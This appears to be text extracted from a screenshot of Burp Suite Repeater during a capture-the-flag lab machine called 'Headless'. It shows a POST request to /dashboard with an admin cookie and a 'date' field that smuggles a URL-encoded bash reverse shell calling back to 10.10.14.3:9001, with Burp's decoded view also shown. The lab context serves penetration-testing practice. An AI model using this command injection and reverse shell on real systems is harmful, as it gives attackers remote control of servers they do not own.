 10.0.2.15 10.10.14.3 Headless-10.10.11.8 20% 11:36 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.11.8:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0=
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.3/9001+0>%261'
Search 0 highlights
Response
Inspector
Selection 54 (0x36)
Selected text
bash+-c+'bash+-i+>%26+/dev/t
cp/10.10.14.3/9001+0>%261'
Decoded from: URL encoding
bash -c 'bash -i >& /dev/tcp
/10.10.14.3/9001 0>&1'
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Inspector
Notes
Waiting
Event log (1) All issues Memory: 113.9MB